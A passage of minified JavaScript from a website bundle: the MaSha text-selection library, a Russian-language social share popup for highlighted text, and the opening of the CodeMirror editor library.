a.width+b.scrollLeft,y:a.top+a.height/2+b.scrollTop})}},this),1)},hashChange:function(){if(this.lastHash!=this.options.location.getHash()){var a=[],b;for(b in this.ranges)a.push(b);this.deleteSelections(a);this.readHash()}},hideMarker:function(a){(a.target||a.srcElement)!=this.marker&&u(this.marker,"show");this.lastRange=null},markerClick:function(a){D(a);a.stopPropagation?a.stopPropagation():a.cancelBubble=!0;a=a.target||a.srcElement;if(!k(this.marker,"masha-marker-bar")||k(a,"masha-social")||k(a,"masha-marker"))if(u(this.marker,"show"),this.rangeIsSelectable()&&(this.addSelection(),this.updateHash(),this.options.onMark&&this.options.onMark.call(this),this.options.selectMessage&&this._showMessage(),k(a,"masha-social")&&(a=a.getAttribute("data-pattern"))))a=a.replace("{url}",encodeURIComponent(window.location.toString())),this.openShareWindow(a)},openShareWindow:function(a){window.open(a,"","status=no,toolbar=no,menubar=no,width=800,height=400")},getMarkerCoords:function(a,b){return{x:b.x+
5,y:b.y-33,width:b.width}},getPositionChecksum:function(a){for(var b="",c=0;3>c;c++){var d=(a()||"").charAt(0);d&&(d=d.charCodeAt(0)%62,d="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890".charAt(d));b+=d}return b},showMarker:function(a){var b=new RegExp(this.options.regexp,"g"),c=window.getSelection().toString();""!=c&&b.test(c)&&this.rangeIsSelectable()&&(a=this.getMarkerCoords(this.marker,a),this.marker.style.top=a.y+"px",this.marker.style.left=a.x+"px",a=window.getSelection(),a.rangeCount&&(this.lastRange=a.getRangeAt(0)),z(this.marker,"show"))},deleteSelections:function(a){for(var b=a.length;b--;){var c=a[b],d=q(this.selectable,c),e=A(d[d.length-1],"closewrap");e.parentNode.removeChild(e);this.removeTextSelection(d);delete this.ranges[c]}},removeTextSelection:function(a){for(var b=a.length;b--;){for(var c=a[b],d=0;d<c.childNodes.length;d++)c.parentNode.insertBefore(c.childNodes[d],c);c.parentNode.removeChild(c)}},isInternal:function(a){for(;a.parentNode;){if(a==this.selectable)return!0;a=a.parentNode}return!1},_siblingNode:function(a,b,c,d,e){for(e=e||this.regexp;a.parentNode&&this.isInternal(a);){for(;a[b+"Sibling"];){for(a=a[b+"Sibling"];1==a.nodeType&&a.childNodes.length;)a=a[c+"Child"];if(3==a.nodeType&&null!=a.data.match(e))return{_container:a,_offset:d*a.data.length}}a=a.parentNode}return null},prevNode:function(a,b){return this._siblingNode(a,"previous","last",1,b)},nextNode:function(a,b){return this._siblingNode(a,"next","first",0,b)},wordCount:function(a){var b=0;if(3==a.nodeType)(a=a.nodeValue.match(this.regexp))&&(b+=a.length);else if(a.childNodes&&a.childNodes.length){a=x(a);for(var c=a.length;c--;)b+=a[c].nodeValue.match(this.regexp).length}return b},words:function(a,b,c){1==a.nodeType&&(a=B(a));b=a.data.substring(0,b).match(this.regexp);null!=b?("start"==c&&(b=b.length+1),"end"==c&&(b=b.length)):b=1;c=a;a=this.getNum(a);for(var d=this.getFirstTextNode(a);c&&c!=d;)c=this.prevNode(c,/.*/)._container,b+=this.wordCount(c);return a+":"+b},symbols:function(a){var b=0;if(3==a.nodeType)b=a.nodeValue.length;else if(a.childNodes&&a.childNodes.length){a=x(a);for(var c=a.length;c--;)b+=a[c].nodeValue.length}return b},updateHash:function(){var a=[],b;for(b in this.ranges)a.push(this.ranges[b]);a.length?(this.lastHash=a="#sel="+a.join(";"),this.options.location.setHash(a)):this.options.location._removeHash()},readHash:function(){var a=this.splittedHash();if(a){for(var b=0;b<a.length;b++)this.deserializeSelection(a[b]);this.updateHash();this.options.onHashRead&&this.options.onHashRead.call(this)}},splittedHash:function(){var a=this.options.location.getHash();if(!a)return null;a=a.replace(/^#/,"").replace(/;+$/,"");if(!/^sel\=(?:\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?;)*\d+\:\d+(?:\:[^:;]*)?\,|%2C\d+\:\d+(?:\:[^:;]*)?$/.test(a))return null;a=a.substring(4,a.length);return a.split(";")},deserializeSelection:function(a){var b=window.getSelection();0<b.rangeCount&&b.removeAllRanges();(a=this.deserializeRange(a))&&this.addSelection(a)},deserializeRange:function(a){var b=/^([0-9A-Za-z:]+)(?:,|%2C)([0-9A-Za-z:]+)$/.exec(a),c=b[1].split(":"),b=b[2].split(":");if(parseInt(c[0],10)<parseInt(b[0],10)||c[0]==b[0]&&parseInt(c[1],10)<=parseInt(b[1],10)){var d=this.deserializePosition(c,"start"),e=this.deserializePosition(b,"end");if(d.node&&e.node){var f=document.createRange();f.setStart(d.node,d.offset);f.setEnd(e.node,e.offset);if(!this.options.validate||this.validateRange(f,c[2],b[2]))return f}}window.console&&"function"==typeof window.console.warn&&window.console.warn("Cannot deserialize range: "+a);return null},validateRange:function(a,b,c){var d=!0,e;b&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp)),d=d&&b==e);c&&(e=this.getPositionChecksum(a.getWordIterator(this.regexp,!0)),d=d&&c==e);return d},getRangeChecksum:function(a){return[this.getPositionChecksum(a.getWordIterator(this.regexp)),this.getPositionChecksum(a.getWordIterator(this.regexp,!0))]},deserializePosition:function(a,b){for(var c=this.blocks[parseInt(a[0],10)],d,e=0;c;){for(var f=new RegExp(this.options.regexp,"ig"),l;null!=(l=f.exec(c.data));)if(e++,e==a[1])return"start"==b&&(d=l.index),"end"==b&&(d=f.lastIndex),{node:c,offset:parseInt(d,10)};(c=(c=this.nextNode(c,/.*/))?c._container:null)&&this.isFirstTextNode(c)&&(c=null)}return{node:null,offset:0}},serializeRange:function(a){var b=this.words(a.startContainer,a.startOffset,"start"),c=this.words(a.endContainer,a.endOffset,"end");this.options.validate&&(a=this.getRangeChecksum(a),b+=":"+a[0],c+=":"+a[1]);return b+","+c},checkSelection:function(a){this.checkPosition(a,a.startOffset,a.startContainer,"start");this.checkPosition(a,a.endOffset,a.endContainer,"end");this.checkBrackets(a);this.checkSentence(a);return a},checkPosition:function(a,b,c,d){function e(a){return null!=a.match(g.regexp)}function f(a){return null==a.match(g.regexp)}function l(a,b,c){for(;0<b&&c(a.data.charAt(b-1));)b--;return b}function h(a,b,c){for(;b<a.data.length&&c(a.data.charAt(b));)b++;return b}var g=this;if(1==c.nodeType&&0<b)if(b<c.childNodes.length)c=c.childNodes[b],b=0;else{var k=x(c);k.length&&(c=k[k.length-1],b=c.data.length)}if("start"==d){1==c.nodeType&&""!=w(c.textContent||c.innerText)&&(c=B(c),b=0);if(3!=c.nodeType||null==c.data.substring(b).match(this.regexp))b=this.nextNode(c),c=b._container,b=b._offset;b=h(c,b,f);b=l(c,b,e);a.setStart(c,b)}if("end"==d){1==c.nodeType&&""!=w(c.textContent||c.innerText)&&0!=b&&(c=c.childNodes[a.endOffset-1],k=x(c),c=k[k.length-1],b=c.data.length);if(3!=c.nodeType||null==c.data.substring(0,b).match(this.regexp))b=this.prevNode(c),c=b._container,b=b._offset;b=l(c,b,f);b=h(c,b,e);a.setEnd(c,b)}},checkBrackets:function(a){this._checkBrackets(a,"(",")",/\(|\)/g,/\(x*\)/g);this._checkBrackets(a,"\u00ab","\u00bb",/\\u00ab|\\u00bb/g,/\u00abx*\u00bb/g)},_checkBrackets:function(a,b,c,d,e){var f=a.toString();if(d=f.match(d)){d=d.join("");for(var l=d.length+1;d.length<l;)l=d.length,d=d.replace(e,"x");d.charAt(d.length-1)==c&&f.charAt(f.length-1)==c&&(1==a.endOffset?(c=this.prevNode(a.endContainer),a.setEnd(c.container,c.offset)):a.setEnd(a.endContainer,a.endOffset-1));d.charAt(0)==b&&f.charAt(0)==b&&(a.startOffset==a.startContainer.data.length?(c=this.nextNode(a.endContainer),a.setStart(c.container,c.offset)):a.setStart(a.startContainer,a.startOffset+1))}},checkSentence:function(a){function b(){a.setEnd(c._container,c._offset+1)}var c,d;if(a.endOffset==a.endContainer.data.length){c=this.nextNode(a.endContainer,/.*/);if(!c)return null;d=c._container.data.charAt(0)}else c={_container:a.endContainer,_offset:a.endOffset},d=a.endContainer.data.charAt(a.endOffset);if(d.match(/\.|\?|\!/)){d=a.toString();if(d.match(/(\.|\?|\!)\s+[A-Z\u0410-\u042f\u0401]/)||0==a.startOffset&&a.startContainer.previousSibling&&1==a.startContainer.previousSibling.nodeType&&k(a.startContainer.previousSibling,"masha_index"))return b();for(var e,f=a.getElementIterator();e=f();)if(1==e.nodeType&&k(e,"masha_index"))return b();return d.charAt(0).match(/[A-Z\u0410-\u042f\u0401]/)&&(d=a.startContainer.data.substring(0,a.startOffset),d.match(/\S/)||(d=this.prevNode(a.startContainer,/\W*/)._container.data),d=w(d),d.charAt(d.length-1).match(/(\.|\?|\!)/))?b():null}},mergeSelections:function(a){var b=[],c=a.getElementIterator(),d=c(),e=d,f=y(d,"user_selection_true");f&&(f=/(num\d+)(?:$| )/.exec(f.className)[1],a.setStart(B(A(this.selectable,f)),0),b.push(f));for(;d;)1==d.nodeType&&k(d,"user_selection_true")&&(e=/(num\d+)(?:$|)/.exec(d.className)[0],-1==G(e,b)&&b.push(e)),e=d,d=c();if(e=y(e,"user_selection_true"))e=/(num\d+)(?:$| )/.exec(e.className)[1],c=(c=q(this.selectable,e))?c[c.length-1]:null,c=x(c),c=c[c.length-1],a.setEnd(c,c.length);b.length&&(c=a.startContainer,d=a.startOffset,e=a.endContainer,f=a.endOffset,this.deleteSelections(b),a.setStart(c,d),a.setEnd(e,f));return a},addSelection:function(a){a=a||this.getFirstRange();a=this.checkSelection(a);a=this.mergeSelections(a);var b="num"+this.counter;this.ranges[b]=this.serializeRange(a);a.wrapSelection(b+" user_selection_true");this.addSelectionEvents(b)},addSelectionEvents:function(a){for(var b=!1,c=this,d=q(this.selectable,a),e=d.length;e--;)m(d[e],"mouseover",function(){for(var a=d.length;a--;)z(d[a],"hover");window.clearTimeout(b)}),m(d[e],"mouseout",function(a){for(a=a.relatedTarget;a&&a.parentNode&&a.className!=this.className;)a=a.parentNode;a&&a.className==this.className||(b=window.setTimeout(function(){for(var a=d.length;a--;)u(d[a],"hover")},2E3))});e=document.createElement("a");e.className="txtsel_close";e.href="#";var f=document.createElement("span");f.className="closewrap";f.appendChild(e);m(e,"click",function(b){D(b);c.deleteSelections([a]);c.updateHash();c.options.onUnmark&&c.options.onUnmark.call(c)});d[d.length-1].appendChild(f);this.counter++;window.getSelection().removeAllRanges()},getFirstRange:function(){var a=window.getSelection(),a=a.rangeCount?a.getRangeAt(0):null;return this.lastRange&&a&&a.endContainer==a.startContainer&&a.endOffset==a.startOffset?this.lastRange:a},enumerateElements:function(){function a(b){b=b.childNodes;for(var e=!1,f=!1,l=0;l<b.length;++l){var h=b.item(l),g=h.nodeType;if(3!=g||h.nodeValue.match(c.regexp))3==g?f||(c.captureCount++,e=document.createElement("span"),e.className="masha_index masha_index"+c.captureCount,e.setAttribute("rel",c.captureCount),h.parentNode.insertBefore(e,h),l++,c.blocks[c.captureCount]=h,e=f=!0):1!=g||c.isIgnored(h)||(c.options.isBlock(h)?(h=a(h),e=e||h,f=!1):f||(f=a(h),e=e||f))}return e}var b=this.selectable;this.captureCount=this.captureCount||0;var c=this;a(b)},isFirstTextNode:function(a){a=[a.previousSibling,a.parentNode.previousSibling];for(var b=a.length;b--;)if(a[b]&&1==a[b].nodeType&&"masha_index"==a[b].className)return!0;return!1},getFirstTextNode:function(a){return a?(a=q(this.selectable,"masha_index"+a)[0])?1==a.nextSibling.nodeType?a.nextSibling.childNodes[0]:a.nextSibling:null:null},getNum:function(a){for(;a.parentNode;){for(;a.previousSibling;){for(a=a.previousSibling;1==a.nodeType&&a.childNodes.length;)a=a.lastChild;if(1==a.nodeType&&k(a,"masha_index"))return a.getAttribute("rel")}a=a.parentNode}return null},constructIgnored:function(a){if("function"==typeof a)return a;if("string"==typeof a){var b=[],c=[],d=[];a=a.split(",");for(var e=0;e<a.length;e++){var f=w(a[e]);"#"==f.charAt(0)?b.push(f.substr(1)):"."==f.charAt(0)?c.push(f.substr(1)):d.push(f)}return function(a){var e;for(e=b.length;e--;)if(a.id==b[e])return!0;for(e=c.length;e--;)if(k(a,c[e]))return!0;for(e=d.length;e--;)if(a.tagName==d[e].toUpperCase())return!0;return!1}}return function(){return!1}},rangeIsSelectable:function(){var a,b,c,d=!0,e=this.getFirstRange();if(!e)return!1;for(e=e.getElementIterator();a=e();)if(3==a.nodeType&&null!=a.data.match(this.regexp)&&(b=b||a,c=a),a=d&&3==a.nodeType?a.parentNode:a,d=!1,1==a.nodeType){for(;a!=this.selectable&&a.parentNode;){if(this.isIgnored(a))return!1;a=a.parentNode}if(a!=this.selectable)return!1}b=y(b,"user_selection_true");c=y(c,"user_selection_true");return b&&c?(d=/(?:^| )(num\d+)(?:$| )/,d.exec(b.className)[1]!=d.exec(c.className)[1]):!0},initMessage:function(){this.msg="string"==typeof this.options.selectMessage?document.getElementById(this.options.selectMessage):this.options.selectMessage;this.close_button=this.getCloseButton();this.msg_autoclose=null;this.closeMessage=p(this.closeMessage,this);m(this.close_button,"click",this.closeMessage)},closeMessage:function(a){D(a);this.hideMessage();this.saveMessageClosed();clearTimeout(this.msg_autoclose)},showMessage:function(){z(this.msg,"show")},hideMessage:function(){u(this.msg,"show")},getCloseButton:function(){return this.msg.getElementsByTagName("a")[0]},getMessageClosed:function(){return window.localStorage?!!localStorage.masha_warning:!!document.cookie.match(/(?:^|;)\s*masha-warning=/)},saveMessageClosed:function(){window.localStorage?localStorage.masha_warning="true":this.getMessageClosed()||(document.cookie+="; masha-warning=true")},_showMessage:function(){var a=this;this.getMessageClosed()||(this.showMessage(),clearTimeout(this.msg_autoclose),this.msg_autoclose=setTimeout(function(){a.hideMessage()},1E4))}};g=window.Range||document.createRange().constructor;g.prototype.splitBoundaries=function(){var a=this.startContainer,b=this.startOffset,c=this.endContainer,d=this.endOffset,e=a===c;3==c.nodeType&&d<c.length&&c.splitText(d);3==a.nodeType&&0<b&&(a=a.splitText(b),e&&(d-=b,c=a),b=0);this.setStart(a,b);this.setEnd(c,d)};g.prototype.getTextNodes=function(){for(var a=this.getElementIterator(),b=[],c;c=a();)3==c.nodeType&&b.push(c);return b};g.prototype.getElementIterator=function(a){return a?t(null,this.endContainer,this.startContainer,!0):t(null,this.startContainer,this.endContainer)};g.prototype.getWordIterator=function(a,b){var c=this.getElementIterator(b),d,e=0,f=0,g=!1,h,k=this;return function(){if(e!=f||g)b?f--:f++;else{do{do d=c();while(d&&3!=d.nodeType);g=!d;if(!g){var m=d.nodeValue;d==k.endContainer&&(m=m.substr(0,k.endOffset));d==k.startContainer&&(m=m.substr(k.startOffset));h=m.match(a)}}while(d&&!h);h&&(e=b?0:h.length-1,f=b?h.length-1:0)}return g?null:h[f]}};g.prototype.wrapSelection=function(a){this.splitBoundaries();for(var b=this.getTextNodes(),c=b.length;c--;){var d=document.createElement("span");d.className=a;b[c].parentNode.insertBefore(d,b[c]);d.appendChild(b[c])}};var H=function(a){this.prefix=a};H.prototype={setHash:function(a){a=a.replace("sel",this.prefix).replace(/^#/,"");a.length==this.prefix.length+1&&(a="");var b=this.getHashPart();a=b?window.location.hash.replace(b,a):window.location.hash+"|"+a;a="#"+a.replace("||","").replace(/^#?\|?|\|$/g,"");window.location.hash=a},addHashchange:n.LocationHandler.prototype.addHashchange,getHashPart:function(){for(var a=window.location.hash.replace(/^#\|?/,"").split(/\||%7C/),b=0;b<a.length;b++)if(a[b].substr(0,this.prefix.length+1)==this.prefix+"=")return a[b];return""},getHash:function(){return this.getHashPart().replace(this.prefix,"sel")}};window.MaSha=n;window.jQuery&&(window.jQuery.fn.masha=function(a){a=a||{};a=v({selectable:this[0]},a);return new n(a)});window.MultiMaSha=function(a,b,c){b=b||function(a){return a.id};for(var d=0;d<a.length;d++){var e=a[d],f=b(e);f&&(e=v({},c||{},{selectable:e,location:new H(f)}),new n(e))}};g=n.$M={};g.extend=v;g.byClassName=q;g.addClass=z;g.removeClass=u;g.addEvent=m;g.removeEvent=r;var E=Function.prototype.bind,F=Array.prototype.slice,p=function(a,b){if(a.bind===E&&E)return E.apply(a,F.call(arguments,1));var c=F.call(arguments,2);return function(){return a.apply(b,c.concat(F.call(arguments)))}};g.bind=p})();function updateSharePopupContent(){var url=StripHTML(window.location.href);$("#share-popup .link a").text(url).attr("href",url);var b=encodeURI($('#news-title').text());var a=encodeURIComponent(url);$("#share-popup .social .tw").attr("href","http://twitter.com/share?url="+a+"&text="+b);$("#share-popup .social .tw").attr("onclick","window.open('http://twitter.com/share?url="+a+"&text="+b+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .fb").attr("href","http://www.facebook.com/share.php?u="+a);$("#share-popup .social .fb").attr("onclick","window.open('http://www.facebook.com/share.php?u="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .vk").attr("href","http://vk.com/share.php?url="+a);$("#share-popup .social .vk").attr("onclick","window.open('http://vk.com/share.php?url="+a+"','plusshare','width=650,height=400,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-200)+'');return false;");$("#share-popup .social .gp").attr("href","https://plus.google.com/share?url="+a);$("#share-popup .social .gp").attr("onclick","window.open('https://plus.google.com/share?url="+a+"','plusshare','width=650,height=500,resizable=1,scrollbars=1,left='+(screen.availWidth/2-325)+',top='+(screen.availHeight/2-250)+'');return false;");};function StripHTML(html){var tmp=document.createElement("DIV");tmp.innerHTML=html;return tmp.textContent||tmp.innerText||"";};function showSharePopup(b){a=$(b).offset();$("#share-popup").fadeTo('fast',1);$("#share-popup").addClass('show').css({left:a.left+5+$("#share-popup").width()>=$(window).width()?$(window).width()-$("#share-popup").width()-15:a.left+5,top:a.top-$("#share-popup").height()-25});};function hideSharePopup(b,a){$("#share-popup").removeClass('show');$("#share-popup").hide();};jQuery(function($){var timeoutHover=null;$("body").append('<div id="share-popup" style="display:none"><div class="social"><p>\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442</p><ul><li><a href="#" class="tw"><span></span>Twitter</a></li><li><a href="#" class="fb"><span></span>Facebook</a></li><li><a href="#" class="vk"><span></span>\u0412\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u0435</a></li><li><a href="#" class="gp"><span></span>Google+</a></li></ul></div><div class="link"><p>\u041f\u0440\u044f\u043c\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430:</p><a href=""><ins></ins></a><span>\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u043e\u0439 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 \u043c\u044b\u0448\u0438 \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u00ab\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443\u00bb</span></div></div>');$("#share-popup").hover(function(){if(typeof timeout_hover!="undefined"){window.clearTimeout(timeout_hover)}},function(){timeout_hover=window.setTimeout(function(){hideSharePopup()},2E3)});MaSha.instance=new MaSha({selectable:$("#dle-content")[0],"ignored":".ignore-select",onMark:function(){updateSharePopupContent();showSharePopup($(".num"+(this.counter-1),$(this.selectable))[0])},onUnmark:function(){"undefined"!=typeof hideSharePopup&&hideSharePopup("",!0);updateSharePopupContent()}});});;(function(Fa,ba){"object"===typeof exports&&"undefined"!==typeof module?module.exports=ba():"function"===typeof define&&define.amd?define(ba):Fa.CodeMirror=ba()})(this,function(){function Fa(a){return new RegExp("(^|\\s)"+a+"(?:$|\\s)\\s*")}function ba(a){for(var b=a.childNodes.length;0<b;--b)a.removeChild(a.firstChild);return a}function Y(a,b){return ba(a).appendChild(b)}function v(a,b,c,d){a=document.createElement(a);c&&(a.className=c);d&&(a.style.cssText=d);if("string"==typeof b)a.appendChild(document.createTextNode(b));else if(b)for(c=0;c<b.length;++c)a.appendChild(b[c]);return a}function Xa(a,b,c,d){a=v(a,b,c,d);a.setAttribute("role","presentation");return a}function Zb(a,b){3==b.nodeType&&(b=b.parentNode);if(a.contains)return a.contains(b);do if(11==b.nodeType&&(b=b.host),b==a)return!0;while(b=b.parentNode)}function qa(){var a;try{a=document.activeElement}catch(b){a=document.body||null}for(;a&&a.shadowRoot&&a.shadowRoot.activeElement;)a=a.shadowRoot.activeElement;return a}function Ga(a,b){var c=a.className;Fa(b).test(c)||(a.className+=(c?" ":"")+b)}function Gc(a,b){for(var c=a.split(" "),d=0;d<c.length;d++)c[d]&&!Fa(c[d]).test(b)&&(b+=" "+c[d]);return b}function Hc(a){var b=Array.prototype.slice.call(arguments,1);return function(){return a.apply(null,b)}}function Ha(a,b,c){b||(b={});for(var d in a)!a.hasOwnProperty(d)||!1===c&&b.hasOwnProperty(d)||(b[d]=a[d]);return b}function ca(a,b,c,d,e){null==b&&(b=a.search(/[^\s\u00a0]/),-1==b&&(b=a.length));d=d||0;for(e=e||0;;){var f=a.indexOf("\t",d);if(0>f||f>=b)return e+
(b-d);e+=f-d;e+=c-e%c;d=f+1}}function M(a,b){for(var c=0;c<a.length;++c)if(a[c]==b)return c;return-1}function Ic(a,b,c){for(var d=0,e=0;;){var f=a.indexOf("\t",d);-1==f&&(f=a.length);var g=f-d;if(f==a.length||e+g>=b)return d+Math.min(g,b-e);e+=f-d;e+=c-e%c;d=f+1;if(e>=b)return d}}function Jc(a){for(;$b.length<=a;)$b.push(z($b)+" ");return $b[a]}function z(a){return a[a.length-1]}function ac(a,b){for(var c=[],d=0;d<a.length;d++)c[d]=b(a[d],d);return c}function Qf(a,b,c){for(var d=0,e=c(b);d<a.length&&c(a[d])<=e;)d++;a.splice(d,0,b)}function Md(){}function Nd(a,b){var c;Object.create?c=Object.create(a):(Md.prototype=a,c=new Md);b&&Ha(b,c);return c}function Kc(a){return/\w/.test(a)||"\u0080"<a&&(a.toUpperCase()!=a.toLowerCase()||Rf.test(a))}function bc(a,b){return b?-1<b.source.indexOf("\\w")&&Kc(a)?!0:b.test(a):Kc(a)}function Od(a){for(var b in a)if(a.hasOwnProperty(b)&&a[b])return!1;return!0}function Lc(a){return 768<=a.charCodeAt(0)&&Sf.test(a)}function Pd(a,b,c){for(;(0>c?0<b:b<a.length)&&Lc(a.charAt(b));)b+=c;return b}function cc(a,b,c){for(;;){if(1>=Math.abs(b-c))return a(b)?b:c;var d=Math.floor((b+c)/2);a(d)?c=d:b=d}}function Tf(a,b,c){this.input=c;this.scrollbarFiller=v("div",null,"CodeMirror-scrollbar-filler");this.scrollbarFiller.setAttribute("cm-not-content","true");this.gutterFiller=v("div",null,"CodeMirror-gutter-filler");this.gutterFiller.setAttribute("cm-not-content","true");this.lineDiv=Xa("div",null,"CodeMirror-code");this.selectionDiv=v("div",null,null,"position: relative; z-index: 1");this.cursorDiv=v("div",null,"CodeMirror-cursors");this.measure=v("div",null,"CodeMirror-measure");this.lineMeasure=v("div",null,"CodeMirror-measure");this.lineSpace=Xa("div",[this.measure,this.lineMeasure,this.selectionDiv,this.cursorDiv,this.lineDiv],null,"position: relative; outline: none");var d=Xa("div",[this.lineSpace],"CodeMirror-lines");this.mover=v("div",[d],null,"position: relative");this.sizer=v("div",[this.mover],"CodeMirror-sizer");this.sizerWidth=null;this.heightForcer=v("div",null,null,"position: absolute; height: 30px; width: 1px;");this.gutters=v("div",null,"CodeMirror-gutters");this.lineGutter=null;this.scroller=v("div",[this.sizer,this.heightForcer,this.gutters],"CodeMirror-scroll");this.scroller.setAttribute("tabIndex","-1");this.wrapper=v("div",[this.scrollbarFiller,this.gutterFiller,this.scroller],"CodeMirror");B&&8>E&&(this.gutters.style.zIndex=-1,this.scroller.style.paddingRight=0);N||xa&&tb||(this.scroller.draggable=!0);a&&(a.appendChild?a.appendChild(this.wrapper):a(this.wrapper));this.reportedViewFrom=this.reportedViewTo=this.viewFrom=this.viewTo=b.first;this.view=[];this.externalMeasured=this.renderedView=null;this.lastWrapHeight=this.lastWrapWidth=this.viewOffset=0;this.updateLineNumbers=null;this.nativeBarWidth=this.barHeight=this.barWidth=0;this.scrollbarsClipped=!1;this.lineNumWidth=this.lineNumInnerWidth=this.lineNumChars=null;this.alignWidgets=!1;this.maxLine=this.cachedCharWidth=this.cachedTextHeight=this.cachedPaddingH=null;this.maxLineLength=0;this.maxLineChanged=!1;this.wheelDX=this.wheelDY=this.wheelStartX=this.wheelStartY=null;this.shift=!1;this.activeTouch=this.selForContextMenu=null;c.init(this)}function u(a,b){b-=a.first;if(0>b||b>=a.size)throw Error("There is no line "+(b+a.first)+" in the document.");for(var c=a;!c.lines;)for(var d=0;;++d){var e=c.children[d],f=e.chunkSize();if(b<f){c=e;break}b-=f}return c.lines[b]}function Ia(a,b,c){var d=[],e=b.line;a.iter(b.line,c.line+1,function(a){a=a.text;e==c.line&&(a=a.slice(0,c.ch));e==b.line&&(a=a.slice(b.ch));d.push(a);++e});return d}function Mc(a,b,c){var d=[];a.iter(b,c,function(a){d.push(a.text)});return d}function ja(a,b){var c=b-a.height;if(c)for(var d=a;d;d=d.parent)d.height+=c}function C(a){if(null==a.parent)return null;var b=a.parent;a=M(b.lines,a);for(var c=b.parent;c;b=c,c=c.parent)for(var d=0;c.children[d]!=b;++d)a+=c.children[d].chunkSize();return a+b.first}function Ja(a,b){var c=a.first;a:do{for(var d=0;d<a.children.length;++d){var e=a.children[d],f=e.height;if(b<f){a=e;continue a}b-=f;c+=e.chunkSize()}return c}while(!a.lines);for(d=0;d<a.lines.length;++d){e=a.lines[d].height;if(b<e)break;b-=e}return c+d}function ub(a,b){return b>=a.first&&b<a.first+a.size}function Nc(a,b){return String(a.lineNumberFormatter(b+a.firstLineNumber))}function q(a,b,c){void 0===c&&(c=null);if(!(this instanceof q))return new q(a,b,c);this.line=a;this.ch=b;this.sticky=c}function x(a,b){return a.line-b.line||a.ch-b.ch}function Oc(a,b){return a.sticky==b.sticky&&0==x(a,b)}function Pc(a){return q(a.line,a.ch)}
function dc(a,b){return 0>x(a,b)?b:a}function ec(a,b){return 0>x(a,b)?a:b}function w(a,b){if(b.line<a.first)return q(a.first,0);var c=a.first+a.size-1;if(b.line>c)return q(c,u(a,c).text.length);var c=u(a,b.line).text.length,d=b.ch,c=null==d||d>c?q(b.line,c):0>d?q(b.line,0):b;return c}function Qd(a,b){for(var c=[],d=0;d<b.length;d++)c[d]=w(a,b[d]);return c}function fc(a,b,c){this.marker=a;this.from=b;this.to=c}function vb(a,b){if(a)for(var c=0;c<a.length;++c){var d=a[c];if(d.marker==b)return d}}function Qc(a,b){if(b.full)return null;var c=ub(a,b.from.line)&&u(a,b.from.line).markedSpans,d=ub(a,b.to.line)&&u(a,b.to.line).markedSpans;if(!c&&!d)return null;var e=b.from.ch,f=b.to.ch,g=0==x(b.from,b.to),h;if(c)for(var k=0;k<c.length;++k){var l=c[k],m=l.marker;if(null==l.from||(m.inclusiveLeft?l.from<=e:l.from<e)||!(l.from!=e||"bookmark"!=m.type||g&&l.marker.insertLeft)){var p=null==l.to||(m.inclusiveRight?l.to>=e:l.to>e);(h||(h=[])).push(new fc(m,l.from,p?null:l.to))}}var c=h,n;if(d)for(h=0;h<d.length;++h)if(k=d[h],l=k.marker,null==k.to||(l.inclusiveRight?k.to>=f:k.to>f)||k.from==f&&"bookmark"==l.type&&(!g||k.marker.insertLeft))m=null==k.from||(l.inclusiveLeft?k.from<=f:k.from<f),(n||(n=[])).push(new fc(l,m?null:k.from-f,null==k.to?null:k.to-f));d=n;f=1==b.text.length;g=z(b.text).length+(f?e:0);if(c)for(n=0;n<c.length;++n)if(h=c[n],null==h.to)(k=vb(d,h.marker),k)?f&&(h.to=null==k.to?null:k.to+g):h.to=e;if(d)for(e=0;e<d.length;++e)n=d[e],null!=n.to&&(n.to+=g),null==n.from?vb(c,n.marker)||(n.from=g,f&&(c||(c=[])).push(n)):(n.from+=g,f&&(c||(c=[])).push(n));c&&(c=Rd(c));d&&d!=c&&(d=Rd(d));e=[c];if(!f){var f=b.text.length-2,r;if(0<f&&c)for(g=0;g<c.length;++g)null==c[g].to&&(r||(r=[])).push(new fc(c[g].marker,null,null));for(c=0;c<f;++c)e.push(r);e.push(d)}return e}function Rd(a){for(var b=0;b<a.length;++b){var c=a[b];null!=c.from&&c.from==c.to&&!1!==c.marker.clearWhenEmpty&&a.splice(b--,1)}return a.length?a:null}function Uf(a,b,c){var d=null;a.iter(b.line,c.line+1,function(a){if(a.markedSpans)for(var b=0;b<a.markedSpans.length;++b){var c=a.markedSpans[b].marker;!c.readOnly||d&&-1!=M(d,c)||(d||(d=[])).push(c)}});if(!d)return null;a=[{from:b,to:c}];for(b=0;b<d.length;++b){c=d[b];for(var e=c.find(0),f=0;f<a.length;++f){var g=a[f];if(!(0>x(g.to,e.from)||0<x(g.from,e.to))){var h=[f,1],k=x(g.from,e.from),l=x(g.to,e.to);(0>k||!c.inclusiveLeft&&!k)&&h.push({from:g.from,to:e.from});(0<l||!c.inclusiveRight&&!l)&&h.push({from:e.to,to:g.to});a.splice.apply(a,h);f+=h.length-3}}}return a}function Sd(a){var b=a.markedSpans;if(b){for(var c=0;c<b.length;++c)b[c].marker.detachLine(a);a.markedSpans=null}}function Td(a,b){if(b){for(var c=0;c<b.length;++c)b[c].marker.attachLine(a);a.markedSpans=b}}function Ud(a,b){var c=a.lines.length-b.lines.length;if(0!=c)return c;var 